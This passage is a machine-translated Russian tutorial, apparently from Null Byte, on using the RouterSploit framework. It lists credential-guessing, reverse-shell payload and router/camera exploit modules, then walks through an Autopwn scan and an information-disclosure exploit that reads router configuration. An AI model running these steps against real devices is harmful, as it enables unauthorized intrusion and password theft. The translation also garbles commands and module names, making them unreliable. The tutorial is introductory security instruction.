/ pfsense / webinterface_http_form_default_creds кредиты / маршрутизаторы / zyxel / ssh_default_creds кредиты / маршрутизаторы / zyxel / telnet_default_creds кредиты / маршрутизаторы / zyxel / ftp_default_creds кредиты / маршрутизаторы / томсон / ssh_default_creds кредиты / маршрутизаторы / томсон / telnet_default_creds кредиты / маршрутизаторы / томсон / ftp_default_creds кредиты / маршрутизаторы / netcore / ssh_default_creds кредиты / маршрутизаторы / netcore / telnet_default_creds кредиты / маршрутизаторы / netcore / ftp_default_creds кредиты / маршрутизаторы / Cisco / ssh_default_creds кредиты / маршрутизаторы / Cisco / telnet_default_creds кредиты / маршрутизаторы / Cisco / ftp_default_creds кредиты / камеры / grandstream / ssh_default_creds кредиты / камеры / grandstream / telnet_default_creds кредиты / камеры / grandstream / ftp_default_creds кредиты / камеры / Basler / ssh_default_creds creds / камеры / basler / webinterface_http_form_default_creds кредиты / камеры / Basler / telnet_default_creds кредиты / камеры / basler / ftp_default_creds кредиты / камеры / avtech / ssh_default_creds кредиты / камеры / avtech / telnet_default_creds кредиты / камеры / avtech / ftp_default_creds кредиты / камеры / Vacron / ssh_default_creds кредиты / камеры / Vacron / telnet_default_creds кредиты / камеры / Vacron / ftp_default_creds кредиты / камеры / acti / ssh_default_creds creds / камеры / acti / webinterface_http_form_default_creds кредиты / камеры / acti / telnet_default_creds кредиты / камеры / acti / ftp_default_creds кредиты / камеры / sentry360 / ssh_default_creds кредиты / камеры / sentry360 / telnet_default_creds кредиты / камеры / sentry360 / ftp_default_creds кредиты / камеры / siemens / ssh_default_creds кредиты / камеры / siemens / telnet_default_creds кредиты / камеры / siemens / ftp_default_creds кредиты / камеры / american_dynamics / ssh_default_creds кредиты / камеры / american_dynamics / telnet_default_creds кредиты / камеры / american_dynamics / ftp_default_creds кредиты / камеры / videoiq / ssh_default_creds кредиты / камеры / videoiq / telnet_default_creds кредиты / камеры / videoiq / ftp_default_creds кредиты / камеры / jvc / ssh_default_creds кредиты / камеры / jvc / telnet_default_creds кредиты / камеры / jvc / ftp_default_creds кредиты / камеры / speco / ssh_default_creds кредиты / камеры / speco / telnet_default_creds кредиты / камеры / speco / ftp_default_creds кредиты / камеры / iqinvision / ssh_default_creds кредиты / камеры / iqinvision / telnet_default_creds кредиты / камеры / iqinvision / ftp_default_creds кредиты / камеры / avigilon / ssh_default_creds кредиты / камеры / авигилон / telnet_default_creds кредиты / камеры / avigilon / ftp_default_creds кредиты / камеры / канон / ssh_default_creds кредиты / камеры / канон / telnet_default_creds кредиты / камеры / канон / ftp_default_creds кредиты / камеры / канон / webinterface_http_auth_default_creds кредиты / камеры / hikvision / ssh_default_creds кредиты / камеры / hikvision / telnet_default_creds кредиты / камеры / hikvision / ftp_default_creds кредиты / камеры / dlink / ssh_default_creds кредиты / камеры / dlink / telnet_default_creds кредиты / камеры / dlink / ftp_default_creds кредиты / камеры / Honeywell / ssh_default_creds кредиты / камеры / Honeywell / telnet_default_creds кредиты / камеры / Honeywell / ftp_default_creds кредиты / камеры / samsung / ssh_default_creds кредиты / камеры / samsung / telnet_default_creds кредиты / камеры / samsung / ftp_default_creds кредиты / камеры / ось / ssh_default_creds кредиты / камеры / ось / telnet_default_creds кредиты / камеры / ось / ftp_default_creds creds / камеры / ось / webinterface_http_auth_default_creds кредиты / камеры / arecont / ssh_default_creds кредиты / камеры / arecont / telnet_default_creds creds / камеры / arecont / ftp_default_creds кредиты / камеры / brickcom / ssh_default_creds кредиты / камеры / brickcom / telnet_default_creds кредиты / камеры / brickcom / ftp_default_creds creds / камеры / brickcom / webinterface_http_auth_default_creds кредиты / камеры / mobotix / ssh_default_creds кредиты / камеры / mobotix / telnet_default_creds кредиты / камеры / mobotix / ftp_default_creds кредиты / камеры / geovision / ssh_default_creds кредиты / камеры / geovision / telnet_default_creds кредиты / камеры / geovision / ftp_default_creds кредиты / камеры / stardot / ssh_default_creds кредиты / камеры / stardot / telnet_default_creds кредиты / камеры / stardot / ftp_default_creds кредиты / камеры / cisco / ssh_default_creds кредиты / камеры / cisco / telnet_default_creds кредиты / камеры / cisco / ftp_default_creds полезные нагрузки / perl / bind_tcp полезные нагрузки / perl / reverse_tcp полезные нагрузки / Python / bind_tcp полезные нагрузки / Python / reverse_tcp полезные нагрузки / Python / bind_udp полезные нагрузки / Python / reverse_udp полезные нагрузки / mipsbe / bind_tcp полезные нагрузки / mipsbe / reverse_tcp полезные нагрузки / armle / bind_tcp полезные нагрузки / armle / reverse_tcp полезные нагрузки / x86 / bind_tcp полезные нагрузки / x86 / reverse_tcp полезные нагрузки / php / bind_tcp полезные нагрузки / php / reverse_tcp полезные нагрузки / cmd / php_reverse_tcp полезные нагрузки / cmd / python_reverse_tcp полезные нагрузки / cmd / python_bind_tcp полезные нагрузки / cmd / perl_reverse_tcp полезные нагрузки / cmd / netcat_reverse_tcp полезные нагрузки / cmd / awk_reverse_tcp полезные нагрузки / cmd / awk_bind_tcp полезные нагрузки / cmd / bash_reverse_tcp полезные нагрузки / cmd / php_bind_tcp полезные нагрузки / cmd / awk_bind_udp полезные нагрузки / cmd / netcat_bind_tcp полезные нагрузки / cmd / perl_bind_tcp полезные нагрузки / cmd / python_reverse_udp полезные нагрузки / cmd / python_bind_udp полезные нагрузки / x64 / bind_tcp полезные нагрузки / x64 / reverse_tcp полезные нагрузки / mipsle / bind_tcp полезные нагрузки / mipsle / reverse_tcp сканеры / автогонки сканеры / разное / misc_scan сканеры / маршрутизаторы / router_scan сканеры / камеры / camera_scan эксплойты / общий / shellshock эксплойты / generic / ssh_auth_keys эксплойты / общий / heartbleed эксплойты / разное / asus / b1m_projector_rce эксплойты / разное / wepresent / wipg1000_rce эксплойты / разное / miele / pg8528_path_traversal эксплойты / маршрутизаторы / ipfire / ipfire_oinkcode_rce эксплойты / маршрутизаторы / ipfire / ipfire_proxy_rce эксплойты / маршрутизаторы / ipfire / ipfire_shellshock эксплойты / маршрутизаторы / 2wire / gateway_auth_bypass эксплойты / маршрутизаторы / 2wire / 4011g_5012nv_path_traversal эксплойты / маршрутизаторы / bhu / bhu_urouter_rce эксплойты / маршрутизаторы / linksys / 1500_2500_rce эксплойты / маршрутизаторы / linksys / smartwifi_password_disclosure эксплойты / маршрутизаторы / linksys / wrt100_110_rce эксплойты / маршрутизаторы / linksys / wap54gv3_rce эксплойты / роутеры / technicolor / tg784_authbypass эксплойты / маршрутизаторы / technicolor / tc7200_password_disclosure_v2 эксплойты / роутеры / technicolor / dwg855_authbypass эксплойты / маршрутизаторы / technicolor / tc7200_password_disclosure эксплойты / маршрутизаторы / asus / infosvr_backdoor_rce эксплойты / маршрутизаторы / asus / rt_n16_password_disclosure эксплойты / маршрутизаторы / миллиард / миллиард_5200w_rce эксплойты / маршрутизаторы / миллиард / миллиард_7700nr4_password_disclosure эксплойты / маршрутизаторы / zte / f460_f660_backdoor эксплойты / маршрутизаторы / zte / zxv10_rce эксплойты / маршрутизаторы / ubiquiti / airos_6_x эксплойты / маршрутизаторы / asmax / ar_1004g_password_disclosure эксплойты / маршрутизаторы / asmax / ar_804_gu_rce эксплойты / роутеры / huawei / hg520_info_dislosure эксплойты / роутеры / huawei / hg866_password_change эксплойты / роутеры / huawei / hg530_hg520b_password_disclosure эксплойты / роутеры / huawei / e5331_mifi_info_disclosure эксплойты / роутеры / tplink / wdr740nd_wdr740n_backdoor эксплойты / роутеры / tplink / archer_c2_c20i_rce эксплойты / маршрутизаторы / tplink / wdr740nd_wdr740n_path_traversal эксплойты / маршрутизаторы / tplink / wdr842nd_wdr842n_configure_disclosure эксплойты / маршрутизаторы / netgear / jnr1010_path_traversal эксплойты / маршрутизаторы / netgear / n300_auth_bypass эксплойты / маршрутизаторы / netgear / multi_password_disclosure-2017-5521 эксплойты / маршрутизаторы / netgear / dgn2200_dnslookup_cgi_rce эксплойты / маршрутизаторы / netgear / prosafe_rce эксплойты / маршрутизаторы / netgear / r7000_r6400_rce эксплойты / маршрутизаторы / netgear / multi_rce эксплойты / маршрутизаторы / netgear / wnr500_612v3_jnr1010_2010_path_traversal эксплойты / маршрутизаторы / netgear / dgn2200_ping_cgi_rce эксплойты / роутеры / микротик / routeros_jailbreak эксплойты / маршрутизаторы / movistar / adsl_router_bhs_rta_path_traversal эксплойты / маршрутизаторы / dlink / dsp_w110_rce эксплойты / маршрутизаторы / dlink / dgs_1510_add_user эксплойты / маршрутизаторы / dlink / dir_645_815_rce эксплойты / маршрутизаторы / dlink / dir_815_850l_rce эксплойты / маршрутизаторы / dlink / dir_300_320_615_auth_bypass эксплойты / маршрутизаторы / dlink / dir_645_password_disclosure эксплойты / маршрутизаторы / dlink / dir_850l_creds_disclosure эксплойты / маршрутизаторы / dlink / dvg_n5402sp_path_traversal эксплойты / маршрутизаторы / dlink / dsl_2640b_dns_change эксплойты / маршрутизаторы / dlink / dcs_930l_auth_rce эксплойты / маршрутизаторы / dlink / dir_825_path_traversal эксплойты / маршрутизаторы / dlink / multi_hedwig_cgi_exec эксплойты / маршрутизаторы / dlink / dns_320l_327l_rce эксплойты / маршрутизаторы / dlink / dsl_2730_2750_path_traversal эксплойты / маршрутизаторы / dlink / dsl_2750b_info_disclosure эксплойты / маршрутизаторы / dlink / dir_300_600_rce эксплойты / маршрутизаторы / dlink / dwl_3200ap_password_disclosure эксплойты / маршрутизаторы / dlink / dsl_2740r_dns_change эксплойты / маршрутизаторы / dlink / dir_8xx_password_disclosure эксплойты / маршрутизаторы / dlink / dwr_932b_backdoor эксплойты / маршрутизаторы / dlink / dsl_2730b_2780b_526b_dns_change эксплойты / маршрутизаторы / dlink / dwr_932_info_disclosure эксплойты / маршрутизаторы / dlink / dir_300_320_600_615_info_disclosure эксплойты / маршрутизаторы / dlink / dsl_2750b_rce эксплойты / маршрутизаторы / dlink / multi_hnap_rce эксплойты / маршрутизаторы / dlink / dir_300_645_815_upnp_rce эксплойты / маршрутизаторы / 3com / ap8760_password_disclosure эксплойты / маршрутизаторы / 3com / imc_path_traversal эксплойты / маршрутизаторы / 3com / officeconnect_rce эксплойты / маршрутизаторы / 3com / officeconnect_info_disclosure эксплойты / маршрутизаторы / 3com / imc_info_disclosure эксплойты / маршрутизаторы / comtrend / ct_5361t_password_disclosure эксплойты / маршрутизаторы / fortinet / fortigate_os_backdoor эксплойты / маршрутизаторы / мульти / rom0 эксплойты / маршрутизаторы / мульти / tcp_32764_rce эксплойты / маршрутизаторы / мульти / misfortune_cookie эксплойты / маршрутизаторы / мульти / tcp_32764_info_disclosure эксплойты / маршрутизаторы / мульти / gpon_home_gateway_rce эксплойты / роутеры / belkin / g_plus_info_disclosure эксплойты / маршрутизаторы / belkin / play_max_prce эксплойты / маршрутизаторы / belkin / n150_path_traversal эксплойты / роутеры / belkin / n750_rce эксплойты / маршрутизаторы / belkin / g_n150_password_disclosure эксплойты / роутеры / belkin / auth_bypass эксплойты / маршрутизаторы / netsys / multi_rce эксплойты / маршрутизаторы / шаттл / 915wm_dns_change эксплойты / маршрутизаторы / zyxel / d1000_rce эксплойты / маршрутизаторы / zyxel / p660hn_t_v2_rce эксплойты / маршрутизаторы / zyxel / d1000_wifi_password_disclosure эксплойты / маршрутизаторы / zyxel / zywall_usg_extract_hashes эксплойты / маршрутизаторы / zyxel / p660hn_t_v1_rce эксплойты / маршрутизаторы / томсон / twg850_password_disclosure эксплойты / маршрутизаторы / thomson / twg849_info_disclosure эксплойты / маршрутизаторы / netcore / udp_53413_rce эксплойты / маршрутизаторы / cisco / secure_acs_bypass эксплойты / маршрутизаторы / Cisco / Catalyst_2960_rocem эксплойты / маршрутизаторы / Cisco / ucs_manager_rce эксплойты / маршрутизаторы / Cisco / unified_multi_path_traversal эксплойты / маршрутизаторы / cisco / firepower_management60_path_traversal эксплойты / маршрутизаторы / Cisco / firepower_management60_rce эксплойты / маршрутизаторы / cisco / video_surv_path_traversal эксплойты / маршрутизаторы / cisco / dpc2420_info_disclosure эксплойты / маршрутизаторы / cisco / ios_http_authorization_bypass эксплойты / маршрутизаторы / cisco / ucm_info_disclosure эксплойты / камеры / grandstream / gxv3611hd_ip_camera_sqli эксплойты / камеры / grandstream / gxv3611hd_ip_camera_backdoor эксплойты / камеры / mvpower / dvr_jaws_rce эксплойты / камеры / siemens / cvms2025_credentials_disclosure эксплойты / камеры / авигилон / videoiq_camera_path_traversal эксплойты / камеры / xiongmai / uc_httpd_path_traversal эксплойты / камеры / dlink / dcs_930l_932l_auth_bypass эксплойты / камеры / honeywell / hicc_1100pt_password_disclosure эксплойты / камеры / brickcom / corp_network_cameras_conf_disclosure эксплойты / камеры / brickcom / users_cgi_creds_disclosure эксплойты / камеры / мульти / P2P_wificam_credential_disclosure эксплойты / камеры / мульти / dvr_creds_disclosure эксплойты / камеры / мульти / jvc_vanderbilt_honeywell_path_traversal эксплойты / камеры / мульти / netwave_ip_camera_information_disclosure эксплойты / камеры / мульти / P2P_wificam_rce общий / bluetooth / btle_enumerate общий / bluetooth / btle_scan общий / bluetooth / btle_write общий / upnp / ssdp_msearch rsf> Для начала мы начнем со сканирования целевого маршрутизатора, который проверит, может ли каждая уязвимость работать против него.Он вернет список в конце сканирования с каждым эксплойтом, который будет работать против цели - исследования не требуется.

Шаг 4. Сканирование цели

Мы будем использовать сканер Autopwn, чтобы найти любые уязвимости, относящиеся к нашей цели. Найдите IP-адрес маршрутизатора и сохраните его, потому что он нам понадобится для его ввода в ближайшее время. В большинстве случаев адрес маршрутизатора 192.168.0.1. 0.1, но это может измениться. Вы можете использовать Fing или ARP-сканирование, чтобы найти IP-адрес, если вы его не знаете.

После запуска RouterSploit войдите в модуль Autopwn, введя следующие команды.

использовать сканеры / autopwn показать параметры Это очень похоже на Metasploit. Чтобы обойти, введите , используйте , а затем любой модуль, который вы хотите использовать, покажите параметры , чтобы показать переменные этого модуля, который вы выбрали, установите , чтобы установить любую из переменных, которые вы видите из опций шоу команда, и, наконец, запускает для выполнения модуля. Довольно просто. Чтобы закрыть модуль и перейти к главному экрану, введите , выход .

rsf> использовать сканеры / autopwn rsf (AutoPwn)> показать параметры Целевые параметры: Название Текущие настройки Описание ---- ---------------- ----------- target Целевой адрес IPv4 или IPv6 Варианты модуля: Название Текущие настройки Описание ---- ---------------- ----------- http_port 80 Целевой порт веб-интерфейса http_ssl false Включен HTTPS: true / false ftp_port 21 Целевой порт FTP (по умолчанию: 21) ftp_ssl false Включен FTPS: true / false ssh_port 22 Целевой порт SSH (по умолчанию: 22) telnet_port 23 Целевой порт Telnet (по умолчанию: 23) thread 8 В этом случае мы установим цель на IP-адрес маршрутизатора.Введите , установите цель , а затем IP-адрес маршрутизатора, затем нажмите Enter. Наконец, введите run , чтобы начать сканирование.

rsf (AutoPwn)> установить цель 10.11.0.4 [+] {'target': '10 .11.0.4 '} rsf (AutoPwn)> запустить Шаг 5: Выбор и настройка эксплойта

После завершения сканирования у нас останется список обнаруженных уязвимостей. Мы можем выбрать из этого списка, чтобы решить, какой эксплойт лучше всего подходит для наших нужд. Здесь мы видим роутер со множеством уязвимостей.

[*] Истекшее время: `9.301568031 секунд [*] Не удалось проверить возможность использования: - эксплойты / роутеры / миллиард / 5200w_rce - эксплойты / роутеры / cisco / Catalyst_2960_rocem - эксплойты / маршрутизаторы / cisco / secure_acs_bypass - эксплойты / роутеры / dlink / dir_815_8501_rce - эксплойты / роутеры / dlink / dsl_2640b_dns_change - эксплойты / роутеры / dlink / dsl_2730b_2780b_526_dns_change - эксплойты / роутеры / dlink / dsl_2740r_dns_change - эксплойты / роутеры / netgear / dgn2200_dnslookup_cgi_rce - эксплойты / роутеры / шаттл / 915wm_dns_change [*] Устройство уязвимо: - эксплойты / роутеры / 3com / 3crads172_info_disclosure - эксплойты / роутеры / 3com / officialconnect_rce - эксплойты / роутеры / dlink / dcs_9301_auto_rce - эксплойты / роутеры / dlink / dir_300_600_rce - эксплойты / роутеры / ipfire / ipfire_proxy_rce - эксплойты / роутеры / linksys / 1500_2500_rce - эксплойты / маршрутизаторы / netgear / prosafe_rce - эксплойты / роутеры / zyxel / zywall_usg_extract_hashes - эксплойты / роутеры / dlink / dcs_9301_9321_authbypass rsf (AutoPwn)> Давайте начнем с простого эксплойта на одном из этих уязвимых маршрутизаторов, некоторые из которых раскрывают раскрытие информации.Чтобы использовать этот эксплойт, мы введем следующие команды.

используйте эксплойты / маршрутизаторы / 3com / 3cradsl72_info_disclosure show options Появится список переменных, и вы сможете установить свою цель, набрав:

set target check Это установит цель и подтвердит, что она уязвима.

rsf (AutoPwn)> используйте эксплойты / router / 3com / 3cradsl72_info_disclosure показать варианты rsf (3Com 3CRADSL72 Info Disclosure)> показать параметры Целевые параметры: Название Текущие настройки Описание ---- ---------------- ----------- target Целевой адрес IPv4 или IPv6 rsf (3Com 3CRADSL72 Info Disclosure)> установить цель 10.11.0.4 [+] {'target': '10 .11.0.4 '} rsf (3Com 3CRADSL72 Info Disclosure)> проверить /Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: выполняется непроверенный запрос HTTPS. Добавление сертификата https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning) [+] Цель уязвима rsf (3Com 3CRADSL72 Info Disclosure)> Шаг 6: Запуск эксплойта

Цель выглядит хорошей и уязвимой.Чтобы запустить полезную нагрузку, введите , запустите .

rsf (3Com 3CRADSL72 Info Disclosure)> запустить [*] Работающий модуль ... [*] Отправка запроса на загрузку конфиденциальной информации /Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: выполняется непроверенный запрос HTTPS. Добавление сертификата https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning) [+] Используйте успех [*] Чтение файла /app_sta.stm Если эксплойт прошел успешно, вы должны увидеть внутренние параметры конфигурации, которые могут привести к утечке логина и пароля пользователей, паролей по умолчанию , и серийный номер устройства, а также другие параметры, позволяющие взломать маршрутизатор.Другие модули позволяют удаленно вводить код или напрямую раскрывать пароль маршрутизатора. То, что вы можете запустить, зависит от того, к чему уязвим целевой маршрутизатор.

Предупреждения

Это введение должно познакомить вас с запуском RouterSploit для взлома маршрутизатора. Теперь вы можете начать использовать другие модули и экспериментировать с различными видами эксплойтов. Хотя Autopwn - удобная функция, он пробует множество различных эксплойтов и поэтому очень шумно работает в сети. Предпочтительный вариант - просканировать вашу цель, провести некоторую разведку и запустить только соответствующие модули производителя целевого маршрутизатора.Хотя использование маршрутизаторов может быть модным, имейте в виду, что делать это на чужом маршрутизаторе без разрешения - преступление. Если только вы не ЦРУ.

Не пропустите: как использовать маршрутизаторы на телефоне Android без прав доступа

Вы можете задать мне вопросы здесь или @ sadmin2001 в Twitter или Instagram.

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего пакета обучения Premium Ethical Hacking Certification Bundle 2020 в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического взлома.

Купить сейчас (скидка 90%)>

Обложка и скриншоты SADMIN / Null Byte .